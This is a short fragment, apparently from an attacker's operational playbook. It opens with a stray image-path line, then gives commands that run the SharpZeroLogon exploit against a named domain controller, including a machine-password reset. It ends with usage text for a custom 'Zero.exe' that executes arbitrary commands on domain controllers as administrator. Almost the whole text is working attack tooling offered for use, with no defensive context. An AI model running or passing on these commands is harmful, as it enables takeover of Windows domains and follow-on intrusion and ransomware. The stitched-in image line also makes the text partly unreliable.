 execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local
execute-assembly /home/user/softs/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -reset
execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -patch
Zero.exe of our design ::
Cite
USAGE: ZERO.EXE IP DC DOMAIN ADMIN_USERNAME [-c] COMMAND [-remote]:
----------------------------------------------
where:
IP - ip address of domain controller
DC - domain controller name
DOMAIN - domain name, e.g. home.local
ADMIN_USERNAME - account name of the administrator. can be default <Administrator> or
something else
-c - optional, use it when command is not binary executable itself
COMMAND - command that will be executed on the domain controller. should be surrounded
by quotes
-remote - if target is outside of current subnet